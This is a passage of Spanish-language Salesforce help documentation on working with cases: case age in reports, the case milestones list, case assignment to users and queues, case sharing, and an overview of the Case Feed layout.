

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver casos:

**•** "Leer" en casos

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**









CONSULTE TAMBIÉN

[Directrices para trabajar con casos](#page-2160-0)

# ¿Cómo se calcula la "edad" en reportes de casos?

La antigüedad de un caso abierto es el tiempo transcurrido desde que se creó hasta el presente. La antigüedad de un caso cerrado es el tiempo transcurrido desde su creación hasta su cierre. Los reportes de casos muestran una lista desplegable denominada "Unidades" que le permite elegir si desea visualizar la antigüedad en días, horas o minutos.

CONSULTE TAMBIÉN [Campos de casos](#page-2165-0) [Preguntas frecuentes sobre casos Web](#page-2393-0)

# <span id="page-2170-0"></span>Uso de la lista relacionada Eventos clave de casos

La lista relacionada Eventos clave de casos en la página de detalles de un caso muestra una lista de eventos clave que se aplican automáticamente al caso debido a un proceso de asignación. Los eventos clave son pasos necesarios en su proceso de atención al cliente. Son parámetros que representan niveles de servicio para proporcionar a cada uno de sus clientes. Algunos ejemplos de eventos clave incluyen los tiempos de primera respuesta y resolución en los casos.



- **•** No hay registros que mostrar aparecerá en la lista relacionada si no se aplica ningún evento clave al caso.
- **•** La lista relacionada contiene campos que su compañía ha elegido mostrar, en base a sus procesos de negocio. Dependiendo de los requisitos de su compañía, es posible que pueda ver algunos o todos los campos siguientes.

#### **Acción**

Enumera las acciones que puede llevar a cabo en el evento clave. Por ejemplo, si cuenta con el permiso "Modificar" en los casos, puede hacer clic en **Modificar** para seleccionar la fecha de finalización del evento clave.

Nota: Los usuarios del portal de clientes no pueden modificar eventos clave de casos.

#### **Evento clave**

El nombre de un conjunto de pasos en un proceso de asignación que se aplica al caso. Los

usuarios que disponen del permiso "Gestionar asignaciones" pueden hacer clic en el nombre de un evento clave para ver el proceso de asignación, los criterios del caso, los desencadenadores de tiempo y las acciones asociadas con ello.

La siguiente tabla enumera los tipos de acciones asociados con los eventos clave:



Los administradores pueden configurar eventos clave para automatizar lo siguiente para cada tipo de acción:



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para ver eventos clave de casos:

**•** "Leer" en casos

Para modificar eventos clave de casos:

**•** "Modificar" en casos



#### **Fecha de inicio**

La fecha y hora en que se inició el seguimiento del evento clave.

#### **Fecha de destino**

La fecha y hora para completar el evento clave.

#### **Fecha de finalización**

La fecha y hora a la que se completó el evento clave.

#### **Respuesta de destino**

Muestra la hora para completar el evento clave. Se ha calculado automáticamente para incluir cualquier horario de oficina en el caso. Dependiendo de los requisitos de negocio de su compañía, el tiempo puede aparecer en minutos, horas o días.

#### **Tiempo restante**

Muestra el tiempo que queda antes de la infracción de un evento clave. Se ha calculado automáticamente para incluir cualquier horario de oficina en el caso. Dependiendo de los requisitos de negocio de su compañía, el tiempo puede aparecer en minutos, horas o días.

#### **Tiempo transcurrido**

Muestra el tiempo que tarda en completar un evento clave. Se ha calculado automáticamente para incluir cualquier horario de oficina en el caso. El tiempo transcurrido solo se calcula después de rellenar el campo Fecha de finalización. Dependiendo de los requisitos de negocio de su compañía, el tiempo puede aparecer en minutos, horas o días.

#### **Infracción**

Icono ( $\Box$ ) que indica la infracción de un evento clave.

#### **Tiempo desde destino**

Muestra el tiempo que ha transcurrido desde la infracción de un evento clave. Se ha calculado automáticamente para incluir cualquier horario de oficina en el caso. Puede elegir ver el tiempo en días, horas y minutos o minutos y segundos.

#### **Completado**

Icono (↓) que indica la finalización de un evento clave.

Debido a que forman parte del historial de un caso, los eventos claves finalizados permanecen en una caso aunque ya no estén disponibles.

### CONSULTE TAMBIÉN

[Campos de casos](#page-2165-0) [¿Qué es Gestión de asignaciones?](#page-2676-0)

# <span id="page-2172-0"></span>Asignación de casos

Hay distintas formas de asignar casos a usuarios o colas.

#### **• Uso de una regla de asignación de Casos Web, Email para registro de casos o Email para registro de casos On-Demand**

En Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, los casos generados a través de la Web y de los emails se asignan automáticamente a los usuarios o colas según los criterios en la regla de asignación de casos activa

Los casos que no cumplen los criterios de la regla de asignación se asignan automáticamente al Propietario de caso predeterminado especificado en Configuración del soporte.

#### **• Utilización de una regla de asignación al crear o modificar un caso**

Al crear o modificar un caso en las organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, puede activar una casilla para asignar el caso automáticamente haciendo uso de una regla de asignación de casos activa. Si el administrador ha especificado una plantilla de email en la entrada de regla coincidente, se enviará automáticamente un mensaje por email al nuevo propietario. Si desea que esta casilla de verificación se seleccione de forma predeterminada, el administrador puede modificar el formato de página correspondiente. Si es necesario, su administrador puede modificar el formato

de página para ocultar la casilla de verificación de asignación pero las reglas de asignación de casos continúan en vigor.

#### **• Cambio de la propiedad de varios casos (sólo para administradores)**

Desde cualquier página de lista de casos, un administrador o usuario con permiso "Administrar casos" puede asignar manualmente uno o más casos a un único usuario o cola.

#### **• Toma de casos de una cola**

Para asumir la propiedad de los casos de una cola, consulte la vista de lista de las colas, active las casillas de uno o varios casos y, a continuación, haga clic en **Aceptar**.

Nota: El modelo de colaboración de toda la organización de un objeto determina el acceso que tienen los usuarios a los registros de dicho objeto en colas:

#### **Lectura/escritura/transferencia pública**

Los usuarios pueden visualizar y asumir la propiedad de registros de cualquier cola.

#### **Lectura/escritura pública o Sólo lectura pública**

Los usuarios pueden ver cualquier cola pero sólo pueden asumir la propiedad de registros de colas de las que sean miembros o, dependiendo de la configuración de colaboración, si están por encima de un miembro de la cola en la jerarquía de funciones o territorios.

### EDICIONES

Disponible en: Salesforce Classic

Las opciones de asignación de casos serán distintas en función de la edición de Salesforce que posea.

#### PERMISOS DE USUARIO

Para ver casos:

**•** "Leer" en casos

Para tomar la propiedad de los casos de las colas:

**•** "Modificar" en casos

#### **Privado**

Los usuarios sólo pueden ver y aceptar registros de colas de las que sean miembros o, dependiendo de la configuración de colaboración, si están por encima de un miembro de la cola en la jerarquía de funciones o territorios.

Con independencia del modelo de colaboración, los usuarios deben tener el permiso "Editar" para tomar la propiedad de los registros de las colas de las que son miembros. Los administradores y usuarios con permiso de nivel de objeto "Modificar todos" de casos y los usuarios con el permiso "Modificar todos los datos" pueden ver y tomar casos de cualquier cola, independientemente del modelo de colaboración o de si son miembros de la cola.

#### **• Cambio de propiedad de un caso**

Para transferir el único caso que posee o para el que tiene privilegios de lectura/escritura, haga clic en **Cambiar** situado al lado del campo Propietario del caso en la página de detalles del caso y especifique un usuario, un usuario de socio o una cola. Asegúrese de que el nuevo propietario tiene permiso "Leer" en los casos. El vínculo **Cambiar** aparecerá únicamente en la página de detalles, no en la página de modificación.

En las organizaciones con Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, active la casilla Enviar email de notificación para enviar automáticamente un email al nuevo propietario del caso.

#### **• Creación manual de un caso (asignación predeterminada)**

Cuando crea un caso desde la ficha Casos, aparecerá automáticamente como el propietario del caso, salvo que se muestre la casilla de verificación de la regla de asignación y la selecciona para activar la regla de asignación. Si está seleccionada de forma predeterminada, puede sobrescribir la regla de asignación y asignarse como el propietario anulando la selección de la casilla de verificación.

#### CONSULTE TAMBIÉN

[Directrices para trabajar con casos](#page-2160-0) [Cambio de varios casos](#page-2159-0)

# Colaboración de casos

El administrador define el modelo de colaboración predeterminado para toda la organización. Puede cambiarlo para ampliar la colaboración a más usuarios que el conjunto predeterminado por el administrador. sin embargo, no puede modificar el modelo de colaboración para que sea más restringido que el predeterminado.

Para ver y gestionar los detalles de colaboración, haga clic en **Compartir** en la página de detalles del caso. La página Detalle de la colaboración enumera los usuarios, grupos, funciones y territorios que tienen acceso de colaboración al caso. En esta página, puede hacer cualquiera de las siguientes acciones:

- **•** Para mostrar un lista filtrada de elementos, seleccione una lista predeterminada de la lista desplegable Vista o haga clic en **Crear nueva vista** para definir su propia vista personalizada.Para modificar o eliminar una vista que haya creado, selecciónela en la lista desplegable Vista y haga clic en **Modificar**.
- **•** Haga clic en **Agregar** para otorgar a otros usuarios, grupos, funciones o territorios acceso al registro.



Nota: Para compartir un caso con otro usuario, dicho usuario debe tener acceso a la cuenta asociada al caso y el permiso "Leer" en casos.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para ver casos: **•** "Leer" en casos

- **•** Haga clic en **Ampliar lista** para ver todos los usuarios que tienen acceso al registro.
- **•** Para compartir de forma manual reglas que haya creado, haga clic en **Modificar** o **Eliminar** junto a un elemento de la lista para modificar o eliminar el nivel de acceso.

CONSULTE TAMBIÉN

[Casos](#page-2157-0)

# <span id="page-2174-0"></span>Noticias de caso

# Descripción general de Noticias de caso

Noticias de caso proporciona a los agentes de asistencia una forma simplificada de crear, gestionar y ver los casos. Incluye acciones y noticias en tiempo real de Chatter. Las acciones permiten a los agentes crear notas de caso, registrar llamadas, cambiar el estado de casos y comunicarse con clientes. Las noticias en tiempo real muestran eventos de casos importantes en orden cronológico, por lo que podrá ver fácilmente el progreso de cada caso.

Los agentes asignados a un formato de página de Noticias de caso ven una página como esta cada que vez que visualizan un caso:

#### EDICIONES

Disponible en: Salesforce Classic



- **• Panel de aspectos destacados (1):** se incluye una descripción general de la información más importante de un caso, como la información de contacto, el nombre del caso, la descripción del caso, el estado, la prioridad y el propietario del caso. Los agentes pueden usar los divisores de columna para cambiar el tamaño de las secciones del panel de aspectos destacados y poder ver una mayor parte de la información más relevante.
- **• Vistas de noticias en tiempo real y detalles (2):** en la vista de noticias en tiempo real, la cual incluye el publicador y las noticias en tiempo real, los agentes pueden cambiar fácilmente a la vista de detalles del caso para ver información más detallada y trabajar con listas relacionadas.
- **• Publicador (3):** incluye las acciones que los agentes usan para trabajar con los casos, como las acciones de email, nota del caso y cambio de estado.
- **• Herramienta de artículos (4):** permite a los agentes buscar artículos de conocimiento que pueden facilitar la solución de casos y adjuntarlos a un caso o enviarlos por email a los clientes.
- **• Filtros de noticias en tiempo real (5):** permiten a los agentes encontrar rápidamente información específica en las noticias en tiempo real mediante la limitación de los elementos de noticias mostrados.
- **• Noticias (6):** proporciona una vista cronológica del historial del caso. Los elementos de noticias en tiempo real se crean para:
	- **–** Email entrante y saliente relacionado con el caso
	- **–** Comentarios relacionados con el caso en un portal de clientes o respuestas de Chatter
	- **–** Llamadas registradas sobre el caso
	- **–** Cambios en el estado del caso
	- **–** Comentarios realizados en el caso
	- **–** Vínculos o archivos agregados al caso
	- **–** Actividad de evento clave relacionada con el caso
	- **–** Acciones de casos resultantes de eventos de flujo de trabajo
	- **–** Nuevas tareas y eventos relacionados con los casos
- **• Botón Seguir y lista de seguidores (7):** permiten a los agentes hacer un seguimiento del caso para recibir notificaciones en Chatter de las actualizaciones del caso y permiten ver a otros seguidores.
